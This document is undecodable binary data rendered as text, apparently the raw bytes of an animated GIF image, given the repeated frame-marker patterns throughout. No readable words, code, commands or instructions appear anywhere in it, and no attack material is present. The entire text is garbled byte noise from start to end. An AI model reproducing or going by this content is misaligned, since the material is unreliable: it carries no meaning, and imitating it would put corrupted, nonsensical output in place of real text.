r��aF�6��om��`4q@Y��}(� ,6������c�	Z��8��F4�-��^ݢ����aB��� �F8�&��˸ ��C*jD�a��A1�H�b>���1�"-�zd��ED��b�h�L�p�TTbE�7���jSv�AL��B�BVQ�;�1�FVd�'$MI�1��10P�BZM"D@@P0�D�1g�H
^�V��
(%gW��(@A| �
X����RQ�F�0"*p�`��f6�)�LA*���)� ���f�JFFD@��+řI0̠��D'+S@NZ�����/���,��/ȗ,,	�+P󕴘�@���P3��@,A�,l�]@�D'��_֠���H$������Ga P0���$��*:іN4���X�H>$!ͩNw*�V�2�@EA
/�BZ�*�Q
Rla���/�� f�#�:��s6s�/��$&��m4���F��V[�"����%.�~.ğ/�(-"`PԠͤ�8�����i�#к���۰�� L�^#�
�:C�N�ԣ M�I])�g<cM0-bU��g����"@������$t��I��@��3��R��"�M.r�a�~�b��V3[�t� �|-�"P��r��	��V��U���n6�{����)�r�f�u�&e'w�i ��ә@�+��^-�׭&����_�rV�=H+"��^���+}@�~,��ٰ)ț�~X�텯|m�Q��	5�~���&����^J4��`E��mP����k��_p4��mB���O��V �zYA
/��ĵ�@�1]���?�_�P6���,�)��am4�	�Ȇ�)��~�ByF�5Qf�L8����A��F�W�5 �*m�&�9��3�-Q�&�R�U������0~�P �۹�y���e�iK���h�g����-��/5}�K��y�G����[+D{ݫO�
T�v��|�+�I��`��΀�F���e������m�ٿ&��	�B�Y�\J[:�D4��|�L�ڄUs��m�G ��u����p7��wB��߾�Tʾ��$|���Ͻ��YAr�{����'B�^���0%��9d`>W��d�Bd v+ ��~��[���		
�\�����,�Le�V�rfp��t[>��&�6����e���A �O�҈0��C�l����D!�	"��0��E0.~p�%�U�xh����*1����7��.H���DIE��_��GUF�~�	��%xe���]\`���[����=����>T�*�Uz���� !�
  ,   � �  � ;H����*\Ȱ�Ç�5`@��ŋ3j�ȱ#�P�����ɓ(S�8�%�0c�d��M�8�ɳg�v\��I�(ǚ.s�4ʴ�B�IG:�J�CM�d�Z�kQ�Qo��J�g X�n-Y�mLIh��tKf\�k�j�Y�o�r�"�,InE��N[X�ZEF�r��	�S���c�X1�.�80��{)�<z4�����,vnkѥ'�
��߬o'f�l7g��V��T8bu���ҽue� �#F�i��D�#/���}�nϽ_%�>�Cy��7���޷����ª�{>�Ƨ��[e @0@~m��߂��w�u��d��Lw�8؛�&B`0!�]�S�i(���$�i��^l0"�S��_�8�� gAf��8��'�"}�y(��BN�_�F��"/�� X٤Q���d����n� "�[2%��l��%��Y��Q鹩'��)iD�Z�9Ә=z�c�o�b��)(O�&� ��"�ebyD��>��)T�p�I�$8�)L�$*�B�f���rj�����gY��p^zZ$
�� `G$�j�'�"ؑjpЀp���B��)��d�z�h�ܖ@��"x{R���̰�)o�����r�G���/o*�/�ɪ"0�oG@6�t�`����p�o4 <N<�#0�(��r�v��=�<���М\'�������2���t��Kp 3���-���|܊S�V�ՠ�̴�N7��T��0��=%l-�kw���-��b�L0�!���l���P���g�wenJ�y/�6�OD���	MT.��a(������k�=�EL���'7���p���p'��A��a�$3H�+�̓�iH/�������9Fvl/#������W�	��Y�Jy}������z��g/P*�{���o�C���G��׫߁1�v���^�Ȗi�c)� �@��*d�ʓ�X��Z�CSJ��2Q=fB�#��V$�� Ψ�,��A¸��0���W���K�)՛�!r�B���HCI��Uj���01d��s��KG�S��X�qԂO�= N���{����<��`d�4
NLq��sG�(),V�p�4���Dь�8#� _	�XTTSi\C
����	M�� "�^!=c�z<�"?�?�0J�a�QFMzp�"�zŢ�Е���ih�X38d*=�7 �Rό�3_�AW��wt�51nz�k(�4�97���~Lf�yHUv2�]A,�IOW
��ʼ�6;���|�gά�3�Y�`s�e�2�8�nN�ip�@�i j����7�)�v�eAGJ�t�t���D*7ʳbF�����D�OD�S���&v�J�$�B��Fs�ӘP/�HݩGL��G4�*U�N5�W�*V��խzU�`ͪX�V��bhMk%��ֵ������X�!
L��;�hG�QD㯀�`K�����M�_o�VN4���ulc#�����7�T*�zU�z�����hCK�њ���=�g1ٵJ��m�jQ{YZ��t���6��������.p�+�����M.qQ�Z�:��iu�r�+�z�
�� e���ߊ#�oxŁ������(��������E%�+_����o}�kw�^�r��wO��m<��F����`/��⍰x�`�JX�V���a��#���/ZC,���B��h������b���p<�{X�4>p�=���x�q��Jb�N����E�}<���� ����<�p���R���y����`�2�d�
yȓ��$��f��y������`''��x60�#��.O8π>�xK��"?���s�̐gd�ѐ~��#M�I[�^�t�/��J{:��|�L�4�z�h.5-��N���y��?i/SŴ����^yĆVk.6�kZ�:�N�����f+;��FqT���j/�����M]�3���p4�m�X;��4����v��;~7�o�{��V7����m�z�j��(6���&�=o��[��q��l^�Z���x�M�	@���N8�qq0۽_�.��+~�~k��!V�/�re�Z����s�����<߱��l���H�y4ZZ4��N�zج�L'��=gַtmpX�]���,�����//���_t8\ǺֵA�����x�;�s����=�~�{6������_{/0����t��6�Qw����|�O��k��ϼ�1O��k��wy�I���������ֹ��۾�������g�����=��k{-[9���R��K����|�[���6l���w��?���<�,������^�g������������M��-�oe��?������p}Xf�{�aπ{×^����|��tk��@wX}��
1��#X����{���6��a�M�x�W���x��& h�=����DX�Fx�FȂ�E��veH�rf��tx��j8��\؅D�
���0�^X�fX���h���Ȇ����X�� x�vX��@1�w؇~��G�� ��(u� �f(z��P������X��7h��@��H��~��FE�����p��@�a����Ǡ���� ��� &��8��(���3��C7�苜�	����X���2��S�h��،�����	��x�� �8�ۨ���3���u#��(6�@�Ƙ�٨���2�@��x��Q��؊���ޘ�ݸ�ؘ��ȋU�	�S6Y���옐�h���
� �������؍İ�����������h�̘��˰��,������2�03�$)")������77��@��	�@rC��@�"E%|QT��!�?�rJ�(�/@*4�IP*�7
@/@
0=�g� E� %8`	r)�����X9>0�s�3L00��y��9�0` ) ��4+5��ɗ|��s�) �r)�@p'1
P�`	5��c������ٚ3�@��Y���9�? �P�`�)�����P�����A�Л�I�9
�9��Y�`A �Y ���Q��Y�-���`���� �|9
�)��9
@ŀ�剜� ̉��@�ryƉ�`���`�@�Ǚ���ǹ�y��)�������"`�١0
Ӑ�:��М|���ɠ:� ��%:��9
2ڟ%J ��I�ʣ�i	@�)��I	JBZD
�Н/����a3�us�%P�	��Z��5ʞ�0
����`0��@���4�`@��	�ݠ�d��d:��0�0
�0�f*�0JF��0�y:�^��������g9����騕
��y�rZ�����M ��@%�����q�0��ڪ����J�����z����� �?
�*P�����㤦H�+ � ������?��`��y�@�����
��i	��|J�J�ڧ�j��j��
��P�0ʭ�P
ѫ�z��,�������:��c 7���;
�;���:��z��
��
�A��ʩ�:��	��j�M`�����
�3�!���  �9�����PQ��
�ʬ�����j�sy��j	�i��ʛŠ���ް�|Y������J��K��Z�K{��X��� h9��
 �� P��j	���u
���5 ��ʧr��
���
�Nk����ڷD;з�Y}뷊�;���Ā��	)k ]�
/�G���� �Q 5k�~;��Y�9ڷꙛ���귨
C۷�иa����з����K���
�sk�N������ٯj����/����
�	��{��۳|y�[���������
����괃+�*�J������[��˪��%�����=��%� �;۷�Ц������+��K�Ϻ�Jz	�k��4j	<�q�N��eʺ,����i����z�Λd��,��@�ի�"\�3<�	l�؋� |mڽŻ��k|�e����������Y�۹�9��ʹ-|�9��@��[�������ۛ��	a��Żk|��`��+H�;\l.P��i��l��A�]����[�Ϛ���������������p��Ѧj̩I˸r���;�}Zz[��,B���	�3{��˹����Z<��y�r�6������Ɔ��t̬���uL�t�������9��B\sɼ�˻J�l�G\��k��,ǽ*�N+o<�� ��\�����
 `����۹QY �W�P��`ν	�pz	��΅+#l�aL˞���@\��˒��Ì�t��" �
e9��Pl�,[ �Nk����2̸��ɬiL��\i���9�����<�̩=]�l���p�8����:r|	�y	��BX�� ��欧,���d��	ѽ�j�P����;m�{	�࠯Y�(��3���,�giA�lȻ|�\�����]�h��h����ӛ��0�Q�+��A�K��/�;Յ)��B@�5����ۛŚ�%.�}L�H�y�1�"[��ri���}�2H`��R��Ƅ"
0�tY*0,���m	.\�O���8*CC1�����Q��!Ɛ�q���#��;3���`܄�� �P�=�Y ����@� Ӏ��@��� >��Đ��2�����������ˀ�N�&~�.���<�	>�)����^������>��Έ�1�;���̐�J~���(��+� !�
  ,   w �  � �	H����*\�0�#J�H1b�_�0j��q#Ï C�,�bœ(Cu\���K�#cʜ��͉7�d	s�ϟ	O}�I��)�-3�|頩ӧP�J�J��թ5�2Hp2T;�`�^K��٦%� �V��*w.�{��]�Yo�e���Üa�ҽK��T�E�5�X�֣J�J��ΰe˿��ܛL�2�mCɍy���wOie�����|��]mʨs�����c���H�vK���:�Z�5[��A7=׶uʸ�k�ڸwž��/�+�4 �دo_�tY����W��Z�u��oy����iwM3��D�%�Z3�M��1l}`\�Q`��13�y���s�ط�tl���(��	�ȭ[c�M�)
z�2�P�38:�Z�)�Ȣnn�2�� h�0C�5OFY^����C�K��E�[�)�,Ԕif�>��U�(zre���
2�u�a��S&3�p��j�y�'�
�e��f6�H�k�0Z�&��C5#�B�<�L�	�nzrI�+Z��J6
���&"	(z��[�ʓ����"���z�<����������ȣl:����<Ś�k���zW:�6�`���*��>+�<r��)���A�֞U���x�H��"S췵�"�<��
�i��@��n�n]��m_G (��Sˎ��5������EN���|/�[=\@-��8��1��U��G�p�\l�rc���gsY�(�d�s��ᝯ�#M�?�5u$l�N�=��ּs�������\]5((K���dl��V���MWl�w|����Ҹ�,x�4�4��J�]�]���F�Zٽ�&:�`�y�o����� �[y�"��ߊ��4� �Գ�~�^�]�U���L#I6W8�Sc�<���4[D�;�63,�ӫg�@�'���8߻��ă�@�CL?ՌU#Y|�}J(��X'�@��Q�f?���W�C?��������$�}ڂ���t�@��P4�1���r�� w�c�S�r6��7��a䲍m R)� � =:� ���6A	> *�fԌ)�	���ÜA�G�!�Bq ������� ~|48�	���9�u�Y�EP��/ZL}���LA�`��-m��NCl�]6���a����0 ��ܞ�G#ʍ/�}Fe\#� @	�(�Ո�\zKj�D�4HX��e��9٧l	@ �x����$�`(�M�F��;ʸ���c%D���1	g���ANfP���1�g��~��Q~��:Ω��8�Q���,#J���+�c�����4��3��=�ȑC��L���B��BA ����0�$i&2�	���3I���u���t �D�m�138U l9��2�<�v:��{痶����K  
�'�U�*�ƱS�
���^èޕ�-����졬^:CY�ة<4�eY4�}%������pF��X�&"�Z"���*���SN8 ����<j�wqv��� ?�*�*uiܢQ��#UಚMl=bkWb�J0�o9��ʴ�V������M��k��pE������J*dLW˛�v�-�H(���}1ʻ�Ԑ�:^W)�p���ht־,@�l��6�N��x�i�9��S ��Q���i�_��{��0c�n���J|Ov2����m�:K�`cQ���`����9�Ψm�3R��کiX^�e�R��:I��p�(�e�D�	�m�s1	D)��wr�M�#z̹�!�	,�r�]t�#�����<ޥ)��E.\-�Z�3 |9�ږo���� 2��l�:��#ط�Z�9�qv^[ F0��j1�0�S��?�̅��\1�J��.��
N�"�D�;�Ԩ@'�+����]@�e=�Z�ӡf�2�hT����5��c=�Mߺ�Hv&��f������jb�:ӶFv�� Av����u���r��������fg�����U=kl�[�'X7���^��Ƚ�����d���fw&�x�����+�m�c�:���6�7��&��$DN򑛼�(�?9&DTDC-y�a�r�˼�-�(L����?gy4�N����E$*n�s���铀��'q�����V�:ַAb��`��Y��h���fO;�׮���q%���{Q	�۽�u�E8���}��{��!
��=�`'��nr�;���{����O���0�62_�g䂝�X<���x�K��0ϼ�'���g>�og|�_z�����<�Q���g^�!�}�M���7�3`/EM̞Ϗ>��}����������������6�/|��]��O����~qx]�ԏ?��ߋ��=�Ͽ������w7}#wz��}���ٷ|�gv��vRw�8{�������'H�P{���wz���{
(Hr����0��2�.�{٠7��8��7�{�p��B� QWz(��{<��:������0�#�28�.��S(��
J�`�b�ـ��4���xG�|�����o�q�o���F� �UxwzztG�/(������`��x������|>��
�g�/��v��2��Ј᠈����h��py�$��u0Xz3H�
ܠ���������x�GwWH��x�����{���������C���Ȃ�8��Љ�����8���w(Ey}�8����P����(H����x�28�(��H����`���W���؎�(�׏���R�	�@
2��0}i�����
� �9�9�/�WЁ������P� ��`Y�	i�(�)9�		.��1	�9�6)H��PV��*�M�	�B9�I��F� ��A�Ky�N�����`�AI�2Y�Xy�<���ԑ�`�`�G�kPY�ٓ%.��@_n��V)V��gٔ]&�0���`����9�A�\J���Y���ÐS��_s��H�����Po���Nth����_�K��#)� 5 )�����@@�@���( 
5`	�I�.0|�5����/��9��I�(P>P�Ʃ��	�5���3���( HE���9/�������I/��y�i�`���I����9���#��i�P�I��P�@������d �������p��ɠ��`	�'J�@/:
��׀�@l�"�` �ɣx))�� J���,jIʢJ�NJ�9
Z�� ��ٞ�H�Y��y��R�� �ٟ��F�@ ������҉
J��������P�@�Z��@֠���b ��)�Ш����a ��T 2��J�`c���f�$�F��� ���0�ѩ����щ������0
�9
����������4A����
 ��R  8`	: ٩��j����@p��
�R�&��Ъ�٪��"p�� ����p��
�`	�j�:�2r�����o���P�`��i	��)z	������ ��F�@ ���(�@��a�sʣ��P��0�J��ڰ�а.������i�Z�)�  3�������j��������� H� 2�:�/ �����5�����~
����аY�B:�Z���
>z�~��ڙ�?��ۧ��`+E��.@��(��=Z
z$*�.K��*�Yʰ��
��d+�Q��
99{�ܹ๧>;�/���F.��))};��-�;�I�? 
AP�>k�P�P�����FV����P#���?�,�,�������매{0 �/��~�S�*�ʐl[0��x
�c��yۻR$����SW
��
�0l�0ҹzJ�� w*��k/�p
�ҹ��Ct�Z: `� �� �������pwz��O��ʨ�Aə�*�ũ|���������l�Xp^�;�3����I���pB��@,
P2P��U�W�����b�S�*�àp,���3�Q\5
L f<O?�]��#����@j�D�XdH�ٓu<���F�|�����#���� H�P�_��঍�Ȍ"� \�Ɩ|�,l�}�b���=I�L�����~�Ǥ|ʦ\ȅ�����fܓ�Ȋ��M�ɶ|�������ʾ�̀~�˩��]L� !�
  ,   � �  � �	H����*\���#B�(�"��jH��Ǐ C�I��ɓ 5�Ȳ�ˉ�~md'S�̛4Q��ɳ'I�/���pj&�|*]�4���F��@��P�j�J�+N�MÊ�	ԢY�-1-zt�۷N�N �n] h�&��.Q�9�
v[V�H�d����]�8Kn��jթt;���ͬ��*s�����J�����1e�M�U��/�e��Ѳ[��˚ɝ+�������C]ܹ���M��2dh�f6{�fIl���/w���KҊ=�j�c��?���]cP��WkfJY��q�2�h'Ɂ�u(�v�]�\S���L����e�}�|��'�2vv��I����'���X�]*�lIw�������r��4*9M���vT����-c�����W�P���0�_3G"Y]25rW`��A�c3$~Jx2ݗ�:�L���)�od'cq���d"��X���\��T���{��g�z��3��9K�w���m�dZ�9�0JM��i�a�vm%��R����v5P���+�|���TuX�2Z��9�C5��]���<��C1�`��-�*�����+�n�,��8�!,�b�������+.�˘#�]��㯿�>���u9�������x�`:�:� ײ�]�P��de~��6�5�<�8q=�@,��C�f����Ƃ����`ï�+3�瘂i-���}>�Cs�78Q�/\@-���sԎ��Ju�2��o	x��P�	u-�`:5ɪ���m�\]�Jv�����9��m�*/{-�4��@�4�=7(��}�X��-���u��v�4��%���?@�㏇%��{ǈ������s�)�rCPW:��5N"������ �^�CN��H�<:v��������#��匆df/�P6~	����]�?��'Ջ��zؗ����w=�;���늙=�	��T&<3��ʤ:�Xe;�pǳ�;��:���@5M�}�+�et� �� l��2(F�02`�l�	�tZ���>8��D���4� BŇ=<�������� D�y��{�*���!T�u�ȉ`<І4H�h0& �O3�q�V1� B��'�1GOHp�(��2ا>�h=���
��@��q �D:��(���HI�ч�<E>���a��'FIJH���ق��*@H*�l�'l��C���R]dIJ-��$m4ۯ(wI��
tVD!��r���HFM=+��ec�e��H���wBQJi���c���gF3�S uҔ�6��G�܀9I��Jt��F��y)')1��t��.�s�|��0��g� �3v⅜�8Ek��.��P0�� B��i�����+TZF^�rz�b�L��*i`�,iH��N�t�E�1��������0 �~d�=�i@�:Ձ�"�@&��E6K6�ڗ���T���c>����7f�Y�˹��W`
֒�.�Բz$�)lE�ֵ&�}�U�B1���_�Y�겉
�����p
�z���b�8�A�9	 �_)�RW!貪,�l��������W�YP�k��O|\5���6�	�l(F�\P�b0�]V��T�vg_�l��0��ോ�䡊q$m��HaP�ɶ�:�\���+s�fd����W�g%�{a�������x�Z��(�zӻ��Z*�<[��al�"��*d6b��x��l}�^�p�I�(�;���wp�G�S*��R��[�\�'� @2̖<i��X��9V�&C	j;�Y-��$'�>��q(ǹ2���rՌ�e�#��:��p������Zs$�I���,c�s�K:���ü@[-"�6�Jư2pɌN��"8����0#9��W��Ytԟ�4 JI0���_dS����t��9�{a �ثeF���lfh��u��lP[���p���Jv������r���#�V�֢���Q� r��ܽV��׽ZWp ��>��>ok
��DX@���q�{�8p��[<�P8���+�� ?7�p�<��@ ��s��0�x�Ѭ �ۼ�1Ϲ�9.qZ���#\#?�A����H/�$���)ÓI��ԧN��'���@	2�c�����Y��*������W?FI�������po:ܡ����]�j�;������{�?�������O<lh���;^���<�'/��S�I0�x���� ���~����t�W��� ~�W�'8�G�7��G�o?z��>�!�=��O��>��=�A�	������>A�w�;Dr�{?��������
�h������~�N���Y�����"�1��������[��J��b�rAG#�@� ���|�������w��A���"�,�w-�g�$x�%���� �Tx.8d����6��8h�h+x���7x-UR���F؃)8�İ�L؄N��M8t�d�O�5O6P��P�Pu��K腠�O���`��JH���m��oȆn8���G�g3w�	|��	�Іq�s�n��_(��H�D��hc��5�r���ȆkXLh�K��Ġ��H~և��HPC��d�/�x��������
�Ȋ��f<(�!�؉���"�������-W�R? "L���苯���h��1�،˘�L8�������ܸ���
�B�مe�x�Նݘ��H��؍�
���X�X��؋�٨��������P����5y�l��������ؐ���pZv���0>��
��
���X �"9�$Y�3,�R�R?)��,Y 0�Pg�A�%y����8)�� I��`�;��9�;I4�(dy�.ٔ�!��`�#��F	�� ��f2I�7Y�^Y�)Irc�d-	�/9,���� a	�V9�i0��%Y�k	�{i�!ٗk�
���1��Y?���� ���|���ɗ���� ��	���~ə�ً�P�9��Y��I�'�!c���ٚ�
0�v��� ��ky�����ٛ��6��*����i��)ř��h�^�n-Ip�@ �0�	
������K��i�/�/ݙ��� �y	�y�虞�I ��B�� hy���	�9���湝v���y	m�&�П����9��)�	z�
z	����IQׅ|�9���ʠ�Yڡڠ��
��Z�� #����C���To�y�婞

+��4����:>���YgY�i��NYl36 ��*ڟ��TB:�T*���vO:��CPLhɥ^ڥU1�UZ�fz���[&5ʟ�0�Iz�F���vz������@ק~
�����9B��
{��x�����ڨ�*�ꨫ�	��k�VI��	���ک�
\�&��'��Z����	�Щ�
��*���
���
%�`�q��ګ����
\�P��j�������� �����*�Щ����:�����ƫ�
�����j��������� ��p�抮ꚮ�Z��z���z�#죭�z��z��*�گ�Pi�j�K2����뚰��F~�	��ZXBbs3JYKlD�ɰ��Ws���� �^4�4�Ql/�-�r"�*���*��^)`63��<�
`=��S v�?`	H��J��L�%���\P�X�*5�;�3��/� 1 (k `�3���/PL��k;�K�K�[�p˶vk	[�
Y�Y�sk�Z���p���
^@
h[s)��)��` ��/0	��4{��k	M����Z�
[@
I[
��K�Y��]p��@�I�����p���}[
�뺶kYຶ�Sв���;�`�� �۲�1	a���˻�[��;��0�۠��z�
y�����+�ߛ�Y�
�;���� �J�����k���[���\��A'����0��K�[
�K
�P
[P
�����,�\
n��Y`�r;�"l�"\
p��#��$��� ��P�ې�@
�!��@
~�
L
����� ��`Y��I|�� ;;b+���Kœ0�P
l.̴D��wK
[�\
k[��{����k�����Z�@�E�
e��d��p�|��0	� Ȅ<ȴ����Ȇ�<	�
}\���
v�
��L��p+�x[����I��&���
�+��@	I���Ǐ���ū��� �E<��
��
o��`[ S ����;Ȍ���|����2P�Ռ����ۀ�:P͹\�������ʮ�d�Ƕ�
��Ż\
}l�/�d���|�Ϡ"����K��`ȇL�/��ē0�p��Lγ[���/L��`l� a��L����˭��J��'��(���ҟ���'�����xL���S��̜�\۸.���+�`�(����H�v��,��@	��
o���
���+M	?<�@����гk��@��֫�!�m��M�-�Ȃ�>
|}̂�38	�u]גl	(��|�m�Ζ ��
\��\��`	o�m��%]����=ڲ[׫�ӇMʏ}�\|ج i��?��;ش �.��(�� lд���ٱ=����H{٘}�6�`�� ����L
�}����H�܎��m�؟�ݝ�ؤۙ��m��uM
5г�=	|]s<��M� Z�C��H[�u!���Çm�m��ݮ�uM	�=�N�ʍ�>�?���b	� �3��c��~��E�ȓ��ݫp��Pm	��� ����mM	b����.�����������Z����+��0���;��<����)@�
��[�����2�ޓ}�٠�l��e�b�
��2^�Aιb^�t>�k����c�kN	e�l�ޯ=���(޼B������^�p��d.�I�q��m��m	�ܣ砎ٔ�⩞ւ�֚~�a��z.�#��!N�3�ה��(;v]�+�� `��p��q����ƮH�6�����%m�o�樽�v^�tN�!!*0��|�ě����_�ä��qn	�c�o��%��\��۾�h|������.ɧ�_��>�"�5�rU��O��U�=��/@.�隮�T��}ܒ��&��� ��P�b�?��N�.������.��c>���c`����n���J���\*Ou����'��6]�&O�L{��ιtN�u���姎ႎ�e��@������m�X>�7�( �.��߷�& �� �%A
{��P�����Ǎ�{��'o���� �|�r~��/釟�ܠ�`����;�m���+��r/��n	N}��KJ�(�$q�a��K��_�ԭ���-�����C@�}m ����o�/�/����;P���P*�ݣ}�a���9����>���v� �
�+�- �ѿ��_���oK�Z��(�$�����<{8@�u��O�v��@�_%1٫E	�����#��	B���^�,Ч�{1;��A��@����l�Ô n��� �V�O��@��ʖ^��t�J,0��AW���7��?��_��O��O��O����
�0�0�0�8��?��O��O��O��O���� ��:��:������@��O��O��O��O��O��%O��Ex�x�Zx16��O��O��O��O��O��O�� \ !�
  ,    l �  � H����"����J�Hqb(v3j�ȑ� C5��ɓy��ȲeF�0clװ"ʛN���Q�O�$%&J��Љ�x*e���HfʢJE6�*�DG-.ew��J�N�*lv�jٳfӞ- ��ם�@����[�b�|%̔_I�w�C�J"ƫ���Ms	G�<�o�Iy���ܗ��&�L�te��~�ˌ?�r3��k���ۋ+�ts0�����kv^d�nC���زr���mV͵2�#�f^���d�ʝ�SzJ�2�ױoν��D�ͱ�Er��k�ӫk���۵�BK9�t�Yi�U�L3��ה}�E!'��NG����2�L�!~�8�Sr�A�(�S!3}Վy̼�!�3���h�aU@"8���^��/s�C��Hy��>q�# �@ɗ��q��1���J	�ǡ3�$�!�1��RByb�Vّ'����ː	S_(�f����b9,�$���͕ΜK�Ҕ���T����
�3�PC��*�nh��#��%��+�L��8S 5�x���y��*�kZ�%Ws�2�<�r��P����H���jɎ��+,�
�ck�g>IX�lZ��J��k=��b�&�P��9�b뮉)��ϊ;O-��#�4���.Bd�jՓ<�������ݮ#�\�����H�o��D�)�b+��v���2��/�0qd�J�A5�SE�b�Q�H�Γ��å�%��0dO�8��q2$ی��=+$�����h �<�=��K,����;v�L�вv�:��'v��\�t�53���4�"��,�p����Ɍ7��ݠ��@2�]�Ӓޜ,�,C�����躞���'C����0�k�o2~���=�����Ix�8������ȣ�k���n$����s���)�;�N0��m����������{�0��'{�>� ���+Mvnǚ�� ��I&p�+Jg��e�WV��J��f��9ӀG<�a�i����W6��Ok��D$�<�-�`3�7�nT頞�:���h2$T����e�#F���;��1>~��X7؎vذD9K^��(�r�#��G����*Zb��:e�0v9l0��ŵ��<���w�@Ṃ�����P*m��Z4�e8JPRY3j�}��x��'8P��VY�!��D���R���	R��#a*S��NlG	`[ �N�Q�N,#�����V�K$,5��Z౔��%%3dBZaO��Y,wD�Z5�� P2��:27A!��ING�c �p�<��S��!l�<o(a&� ��I��t�s�h�U�a����@&B��� �;&:Qm�s�(���� 􄈼Yj��sJ����61�Q��s���i%�9#%%�*�/w��e��9 ����i>G:�qDTP=�9 Zrԣ)u�9,�Nw�� ׺��Y�FԪW�D��S�b�@�@g�����L��9
 ��]��H� � U�U�Z%�\��H1�AS :�!�Z�©���0j��s̢_�� 0�^�H ����c Ύ�l�P�<�aP��KZM�V�QT֩�X�4-C�:UDt3�eϱ��C����8k�^uƠ�ͫ�1u�C_��4h
W6����nI;9��*�~��T�s|�����Ptߩ���T����)�,O���#�%�ŷ��E1�{Us����(�9�R`�Nv˙�w?ky����.�a�]�#Ó��3PL9�Qi���]{O���;R�c��k�@�{����F
 (80u4����2�YG`�ll;_F�+N� �����l �q3�����;�8+�3I�Ӯ���+<P+�c�Y������B�Ɠ�����`ү���<��d���hv����tp4�huT�A�u|c|C,4S��B�A����gm�ָε�u]�ʡ��j	�1���Wߺ؀:v�1�B��. �t���Mmj`#A� n{{�^���Mnq/��N��np���'w ��qaެ����H@����ķ��x��� @x ��~;�i�.�< ���^�������	&�n�_��'�Oy���ؖ�\]�!&��.���8�y�YWY���aҹЇ��^���ʨ9ї~s��C֩�Z/�����Тֳ���{��Y7:�vRC�\G��.u��n�:�ٞʏ�"\�;�_N_��*v���������y��ƣ�H�=#�Y�'�2X&�Tot��G�bh*Ԡ�2�a�˟E�o=����Ӿ � ��w����~��s�O����9C����X�������u��~�Ƨfյ�}�k?���}��)k���>2����{{ۻ?�'���!���C��7��S������'a�~]
�0�Đ�� ����}��gy� 8� (��	�DM��L�W�4�&HMX*X���0�+X<�c�w��w��0+�U~2��P<��>�q�;��$��鰂�� �B�qVR`�t�X����+�*�� �`�:EX���OjH�k؆$8�@ �4�Pux�v��xX�482�Q������6�	��n��	�����
w�(p�@ �P<��oiȆ��j�	�`��'�x	��r�s%����HV�艟H��X-w��#�" �x��D �Ȋ���@<�U8��Jx������ʸ��(��:�S���G�A�0e��(K0�؍ޘ��@��	�4MK���߸��؎�����GW$���������hw�8s�ӏ9��P˧|>��S�3� 		��Y��=��4 )�m�	I��i|Y��h�&�		+��-�,	��~�vIu��:��!�r��ȇ�)���/)1��+铘t�5i�R��>��'y�)I��pEEɕY��a	�J�r�(��x]eA�8�W�a��:�	��� ���rRg�3�'��{[���f��X$���(���Iy��o�X%�����R!0  ��G����/4p(�)����3s����vP7���5� �����JpxmM��ș��4? ���r��	��@�hH)�3` j3/`20N����p����5P��
Y�蹀RC@K��3� ���*�����i	[�
]������
��
� �̑��)�/ �	$�	�M���	������٩��i�=��	�
���۰�@
���
\P
�Р%*���Ak��i������P����M��j1Z
:��p��� ���I�	�b:	����
f�����iڦ�p�f���
�`w��=�6�
��jz��9�WZ
T��@�[� s�� (Z��9 j	��ϐ�������Z`�����:��:�,��I������2 ��`��`	��
������tq�`�<p��Z�/ڟ�����
Ŋ��P����T����6=C(���𬵚������I
�Z��@
ܺ
�ʨ�(���3���:��Ь�iS ��
��P�M���5e���b�	���Z��j	������Z�庮�z!@����p��z��0�T� ��"���+{�;��9����"�۰�	������j��Z���8`	���6����5���Y�@;��j މ�I
(��Z�K�!�
��
@ˮsa (*G��(��j�
��k�c;�2;M{�/�w�����_��c˨��	��(�ؐ���
�;�~��`��sk�/�3���{����z�]����+�rA��)��( ��I
KK��K[�t+�5𶿩,pC6��,� �K��;�0�*0���-к�!\ �T ��?P�1pN@O�R�ty1]ȋ��4vgv�����Ȱ��F����H�#� �{�T��1�z�{y�k��pys���p�[�g�|�L��{����dAjT�|������@�,u�P���+����  !�
  ,    � �  � ;H��A��><`��!Ç#BŮ�ŋ3j<ȱ�Ǐ C�
�ɓ(6����ˋ#cʜI�C8%2<���ƚ@��U2'��&U�ҧӊB�J�L�իȰj��U�u���Kv�XU�~N]˖`�c]�+7.�rx�����:�m�Uɔac�+^����WVI�Z�j���9�[��E����E�xX�ŧS+���5�װ!(0���PC랹Li����6��k�n�󘴒	N}2�����R�x�ea����h�t��7v<� �혃){+�~��������������k�mW�Uo5C�[�u�I���'�@�V[a�����DV���׌+
*h ��E̄,Zx�+�P'�d:hU�
.�w��"���w�e �h����L�v���Xb�� )�z��	����Ԃ@W�ȇ#��Dg�~��%qG�	�p-3 9�2�u%:�̙<���xXv㡵q�'
�Y�*����)�3ߟju\�����!�挰��;��C 9��]�	b��'�>ן����j��������;�,ȝ���*ކ��&ꜽH2���� *9�$hly�*k+c�&�봴�h�#X����:��Ɋ���k�w��v����r�;֪��4�l� W�����⾱�2K V=:�������J�;�p��:�r鐣�9�|N=Ӝ-�Wzld�,����4�c�9�pҳ̲�<�9���@M�2�xL3�JӜN���m��L�3[V-�k̲L3D�}���������udf���ۧ�S�e�����~N،���&�l��,��]�k1ӌ��Z�3��>��db�2�|�xخb��2��-�Ù-���	��b�:���T���y����+�0��9���7�,CK&���'�ܣ��R0ڮ����1C�:Ӭ�:�}��x��+�e�
�ͫ��B���G�Ȕ�Fpc�;ֱ@�9p~��d
�"	4�n ��r%>�)V����}�{_��9�GE�H,2�@  ����k��p ����N�*��|4AC��_�ᙆ�劻����	�>,��h�|~�D�`!8��$���k>� ,��"�È��"�SF�4 ��"��	 4
_�H���:nj �(��LKl��
�|=���b(�qBf,��X�*#Dɘ<�.L5)K@��0��!�q�;*���G<�L�r$ q�8E��BP0��Kx���f(�qL�4�Q��
���M��ˠG7B�M~�P���>��͐8@��a&-7y�KP0�Ȧ5�A�b���D=C�   �9�P����tb��&>��`h���o���y��ER<�̖"��Pe�$ҏ��E��]�LF1.�Q�(GA?�	M|�3�eM;�Gh�2��lm �"F�Ѫ�YD'!Z��v䦆kN]�̲� ���99�!�6^=HC���4��P�E��6��E
친5ɸt���(Z ��
�:@�VNd���Ȓl�cX������`k!,TьU�G-j����|�,[g������*s��BV3r��.C�8�;�t���-mck[�,�QF�֝nf���O�:��]r(w��]l��5ߞ� �1�+��j��R�uDz�]��׮V3�A:1�V'���8�Q��~��t]�7!I  ��9���ZG��e4�S"��F۷��e�s�egbF1�1�s��]��,X�bP�����L�q���0�:�1���L�����p��8�qm�:b�NHtYl�ӸB�  ؂��8�ؙ��E�@�I��8�����w.p��,K*ו_�p�`�cs�B� 8��Ӥ�ySG҄���y��i�:(-�Y�}�P���s4�Ɯ��y�y�̍�T��
